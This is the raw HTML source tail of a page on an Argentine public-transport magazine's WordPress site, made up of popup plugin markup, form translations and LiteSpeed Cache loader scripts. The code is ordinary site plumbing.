data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script type="litespeed/javascript">jQuery(window).on('load',function(){var block=jQuery('.tdi_195'),blockClass='.tdi_195',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[7769]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_single_categories","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/a523d7bc01e17cc200967e8983094b1a.js?ver=ccaf5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-20 05:56:35 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 05:56:34 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->